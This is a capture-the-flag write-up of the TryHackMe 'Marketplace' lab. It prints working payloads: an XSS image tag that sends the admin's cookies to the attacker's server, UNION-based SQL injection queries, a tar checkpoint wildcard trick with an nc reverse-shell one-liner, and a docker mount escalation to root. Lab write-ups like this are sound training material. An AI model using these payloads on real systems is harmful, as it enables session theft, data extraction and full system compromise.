Marketplace Tryhackme Writeup
Today I bring you the writeup of marketplace, a tryhackme machine focused on web exploitation, here we go!

First we start with a port scan to see which ports are open.
nmap -p- --min-rate 5000 IP
With -p- we indicate that we want it to look at all ports and the –min-rate 5000 to do it very fast.
Now that we know the ports, let’s scan them deeply to see versions and so on.
nmap -sC -sV -p22,80,32768 --min-rate 5000 IP
With -sC we indicate that we want to run the default nmap scripts and -sV to get the service versions.

We see that we get the robots.txt with /admin then we will enter
We investigate ports 80 and 32768 and go to exactly the same web, so we will skip port 32768.

If we go to /admin it tells us this

We are going to register a new account to be able to see the product options and so on.
Let’s enter a product and click on the two options below, the one to report the product and the one to write to the product creator.



When reporting we get a message that the admin has checked the product; we have an option to create a product, we go there.


Let’s check if the creation of a product has xss and we could try to steal cookies from the admin when checking a report; xss is a vulnerability that allows us to execute javascript code, I will do a blog explaining it in depth soon.
<script>alert(1)</script>
<script>alert(2)</script>



We see that it is vulnerable, we are going to create another product to steal the cookies, but first we are going to open a python server to get them.
python3 -m http.server

Now to make the product for the cookies.
<img src=x onerror=this.src="http://IP:Port/?c="+document.cookie>

When we enter the product and hit report we will get the admin cookies, now let’s change ours for those and go to /admin.


We are going to enter in some user that we get.


If we see the url we can try a sqli; SQLi is a vulnerability that allows us to perform sql queries through the web to obtain information, I will upload a blog to explain it deeply in a while.
It seems vulnerable, let’s try to exploit it, with sqlmap I couldn’t because the admin cookie changes every x time so you will have to get it again.

Let’s see how many fields you have to write to do our tests.
user=1 order by 4-- -
Now let’s try to get the databases.
user=0 union select 1,group_concat(0x7c,schema_name,0x7c),3,4 from information_schema.schemata-- -

We are interested in the database marketplace, now let’s take out the tables it has.
user=0 union select 1,group_concat(0x7c,table_name,0x7c),3,4 from information_schema.tables where table_schema='marketplace'-- -

We see a messages table that seems quite interesting since the others are in the admin panel itself, at least, apparently.
user=0 union select 1,group_concat(0x7c,column_name,0x7c),3,4 from information_schema.columns where table_name='messages'-- -

Let’s take a look at the message_content to see if it has anything interesting.
user=0 union select 1,group_concat(0x7c,message_content,0x7c),3,4 from marketplace.messages-- -

We see a password, and we have several usernames of accounts created before ours which are: system michael jake

Let’s try to connect via ssh to those accounts.
ssh jake@IP
Let’s look at the sudo permissions you have.
sudo -l

We see that you have permissions with the user michael in a script, if we read that script we see that it makes a backup of everything in the /opt/backups folder.
To escalate privileges to michael we can use the wildcards of tar so that we get a reverse when we make the backup.
nc -lvp PORT
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP PORT >/tmp/f" > shell.sh
echo "" > "--checkpoint=1"
echo "" > "--checkpoint-action=exec=sh shell.sh"
chmod 777 shell.sh
chmod 777 backup.tar
sudo -u michael /opt/backups/backup.sh

We get the reverse and we are already michael.
id

We see that it is inside the docker group, let’s use that to escalate privileges.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh

And that’s all! thanks for reading.